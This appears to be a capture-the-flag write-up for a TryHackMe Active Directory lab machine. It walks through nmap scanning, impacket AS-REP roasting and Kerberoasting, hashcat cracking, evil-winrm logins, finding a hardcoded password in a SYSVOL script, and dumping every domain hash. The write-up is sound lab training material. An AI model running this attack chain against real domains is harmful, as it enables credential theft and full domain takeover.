CREDS >>
TryHackMe – https://tryhackme.com/p/TheSysRat
HackTheBox – https://app.hackthebox.com/profile/1298347
Discovery >
nmap >
┌──(root㉿kali)-[/home/kali/THM/VulNet-Rasted]
└─# nmap -sC -sV -Pn --min-rate=2000 -p- 10.10.62.151
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-29 06:59 EST
Nmap scan report for 10.10.62.151
Host is up (0.062s latency).
Not shown: 65515 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-02-29 12:00:33Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: vulnnet-rst.local0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: vulnnet-rst.local0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49666/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49670/tcp open msrpc Microsoft Windows RPC
49673/tcp open msrpc Microsoft Windows RPC
49693/tcp open msrpc Microsoft Windows RPC
49780/tcp open msrpc Microsoft Windows RPC
Service Info: Host: WIN-2BO8M1OE1M1; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-02-29T12:01:23
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required We can found standard Windows services like Kerberos, SMB, LDAP, RPC etc.
Next we found DNS record, so add it to /etc/hosts >
< IP > vulnnet-rst.localUser enumeration >>
For user enumeration we can use crackmapexec SMB is running >
impacket-GetNPUsers -dc-ip 10.10.62.151 -no-pass -u 'anonymous' -rid-brute 2000
For us will be usefull this list of names >
Administrator
krbtgt
enterprise-core-vn
a-whitehat
t-skid
j-goldenhand
j-leet
GuestWhen we have user lists, we can try if we don’t get some TGTs where is not Kerberos preauthentication require. Let’s try >
┌──(root㉿kali)-[/home/kali/THM/VulNet-Rasted]
└─# impacket-GetNPUsers -dc-ip 10.10.62.151 -no-pass -usersfile users.txt -request vulnnet-rst.local/
Impacket v0.11.0 - Copyright 2023 Fortra
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User enterprise-core-vn doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User a-whitehat doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$t-skid@VULNNET-RST.LOCAL:b19e042a6e55fe1460491213ba171e64$1eceb1e03a31433b72c0e4580479b47**************************************************************************
**************************************************************************
**************************************************************************
**************************************************************************
**************************************************************************
ba3d7bd4d8e318a7c
[-] User j-goldenhand doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User j-leet doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Guest doesn't have UF_DONT_REQUIRE_PREAUTH set And really we get t-skid user preauth hash, so we can try to crack it >
hashcat hash-t-skid -a 0 -m 18200 --wordlist /usr/share/wordlists/rockyou.txt --force And we can crack it >
t-skid : t********But we can’t login anywhere :-\ , so let’s try obtain SPN hashes >
impacket-GetUserSPNs vulnnet-rst.local/t-skid -request -dc-ip 10.10.62.151After login as t-skid user we can get hash of enterprise-core-vn user >>
┌──(root㉿kali)-[/home/kali/THM/VulNet-Rasted]
└─# impacket-GetUserSPNs vulnnet-rst.local/t-skid -request -dc-ip 10.10.62.151
Impacket v0.11.0 - Copyright 2023 Fortra
Password:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
---------------------- ------------------ ------------------------------------------------------------- -------------------------- -------------------------- ----------
CIFS/vulnnet-rst.local enterprise-core-vn CN=Remote Management Users,CN=Builtin,DC=vulnnet-rst,DC=local 2021-03-11 14:45:09.913979 2021-03-13 18:41:17.987528
[-] CCache file is not found. Skipping...
$krb5tgs$23$*enterprise-core-vn$VULNNET-RST.LOCAL$vulnnet-rst.local/enterprise-core-vn*$2654946c16b2abc6cc528ecb1302af1d$b91b43900c272d20da259d532ef06f0c6a3cfaea4203d0079b62e8ca5c6445e3d94e33015daca2ca98ae41e3f91d73439117d68036ca094**************************************************************************
.......
**************************************************************************99b440c4d7aa388345a633afa8f30350e0b7545959d2b05577c3157dec0aa5ebfb54d562fceff3338e2eaf40c08f0be5ff493059e8e8c5e4d36acefa02ff549f996bb3657650545b5ddd5cd92299b4378a8aeAnd again we can try to crack it >
hashcat hash_enterprise-core-vn -a 0 -m 13100 --wordlist /usr/share/wordlists/rockyou.txt --force And success >

enterprise-core-vn : ry=ib*******h,Now we can login using evil-winrm >>

So User Flag is DONE!!
ROOT PATH >>>
After quick recon there is not too much to find. But we can inspect SMB and there we can finally find something spice >

In folder VulnNet-Business-Anonymous and VulnNet-Enterprise-Anonymous is nothing interesting, there are some company policy and some hints for users enumerate.
But in SYSVOL we can find ResetPassword script , we have to login by enterprise-core-vn user >

After reading this script we can found password of user a-whitehat >
strUserNTName = "a-whitehat"
strPassword = "bN*********ht"OK we have another creds, so we can try to secretdump script to dump all know hashes on this machine >>
And really we have all hashes include Administrator hash >>

Now we can login using evil-winrm and hash >